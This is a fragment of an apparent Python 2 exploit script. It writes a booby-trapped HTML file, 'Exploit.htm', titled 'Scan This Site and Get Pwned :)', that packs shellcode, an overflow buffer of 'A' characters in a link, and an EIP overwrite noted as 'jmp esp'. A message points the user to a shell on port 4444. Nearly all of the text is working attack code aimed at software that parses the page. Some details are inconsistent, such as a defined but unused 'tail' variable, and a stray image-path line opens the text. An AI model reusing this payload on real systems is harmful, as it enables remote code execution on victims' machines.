
		shellcode += "\x33\x6f\x49\x6f\x69\x45\x67\x71\x79\x53\x76\x49\x6b"

		shellcode += "\x76\x6f\x75\x48\x76\x62\x55\x58\x6c\x49\x53\x41\x41"

		print "[+] Connect on port 4444"

		break

	else:

		print "[-] Invalid Choice"

		continue

head = ("<html>\

		<body>\

		<center><h1>Scan This Site and Get Pwned :)</h1></center><br>")

junk = ("\

		<a href= \"http://AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\

		AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\

		AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\

		AAAAAAA")

edx = "500f"

junk2 = "BBBB"

# jmp esp | asciiprint,ascii,alphanum {PAGE_EXECUTE_R
eip = "\x49\x63\x52\x4d"

shellcode += "\">"

tail = ("<img src=\"http://i.imgur.com/BimAoR0.jpg\">
		</body>\

		</html>")

exploit = head + junk + edx + junk2 + eip + shellcode
filename = "Exploit.htm"
